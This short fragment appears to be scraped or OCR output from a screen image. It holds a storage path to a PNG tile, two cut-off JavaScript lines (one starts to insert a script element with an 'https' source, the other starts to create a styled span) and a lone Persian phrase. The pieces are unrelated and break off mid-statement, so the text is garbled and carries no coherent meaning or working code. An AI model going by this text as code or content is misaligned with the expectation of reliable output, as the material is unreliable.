
ed', function(){var s=document.createElement('script');s.src='https
h=document.createElement('span');h.style.di
ای تحلیلی